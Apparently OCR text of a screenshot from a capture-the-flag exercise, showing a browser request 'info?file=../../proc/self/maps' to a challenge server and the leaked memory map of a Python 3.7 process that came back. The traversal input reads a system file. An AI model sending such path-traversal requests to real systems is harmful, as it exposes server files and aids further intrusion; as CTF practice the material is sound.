 不安全 61.147.171.105:58627/info?file=../../proc/self/maps
火狐官方站点 新手上路 哔哩哔哩 ( ゜- ゜)つロ ... BUUCTF在线评测 题库 | NSSCTF BaseCTF2024新生赛 ... 攻防世界 PolarD&N 十六夜咲夜|插画师R... MD5在线加密/解密/... Lovelymem - CSDN...
Cat & Many kinds of cats
Cats
b'556a8539e000-556a8539f000 r--p 00000000 fd:00 87295750 /usr/local/bin/python3.7\n556a8539f000-556a853a0000 r-xp
00001000 fd:00 87295750 /usr/local/bin/python3.7\n556a853a0000-556a853a1000 r--p 00002000 fd:00 87295750 /usr/local/bin/
python3.7\n556a853a1000-556a853a2000 r--p 00002000 fd:00 87295750 /usr/local/bin/python3.7\n556a853a2000-556a853a3000
rw-p 00003000 fd:00 87295750 /usr/local/bin/python3.7\n556a856b6000-556a856b7000 ---p 00000000 00:00 0
[heap]\n556a856b7000-556a856bb000 rw-p 00000000 00:00 0 [heap]\n7f119195f000-7f119199f000 rw-p 00000000 00:00 0
\n7f1191ba5000-7f1191ba7000 ---p 00000000 00:00 0 \n7f1191ba7000-7f1191cb0000 rw-p 00000000 00:00 0
\n7f1191cc3000-7f1191ccb000 rw-p 00000000 00:00 0 \n7f1191ccf000-7f1191d1f000 rw-p 00000000 00:00 0
\n7f1191d26000-7f1191e67000 rw-p 00000000 00:00 0 \n7f1191e67000-7f1191ee7000 rw-p 00000000 00:00 0
\n7f1191eea000-7f1191f2e000 rw-p 00000000 00:00 0 \n7f1191f2e000-7f1191f30000 r--p 00000000 fd:00 87297072 /usr/local/lib/
python3.7/lib-dynload/_posixsubprocess.cpython-37m-x86_64-linux-gnu.so\n7f1191f30000-7f1191f32000 r-xp 00002000 fd:00
87297072 /usr/local/lib/python3.7/lib-dynload/_posixsubprocess.cpython-37m-x86_64-linux-gnu.so\n7f1191f32000-7f1191f33000 r--p
00004000 fd:00 87297072 /usr/local/lib/python3.7/lib-dynload/_posixsubprocess.cpython-37m-x86_64-linux-
gnu.so\n7f1191f33000-7f1191f34000 r--p 00004000 fd:00 87297072 /usr/local/lib/python3.7/lib-dynload/
_posixsubprocess.cpython-37m-x86_64-linux-gnu.so\n7f1191f34000-7f1191f35000 rw-p 00005000 fd:00 87297072 /usr/local/lib/
python3.7/lib-dynload/_posixsubprocess.cpython-37m-x86_64-linux-gnu.so\n7f1191f35000-7f1191f41000 rw-p 00000000 00:00 0
\n7f1191f44000-7f1192038000 rw-p 00000000 00:00 0 \n7f1192039000-7f11920ab000 rw-p 00000000 00:00 0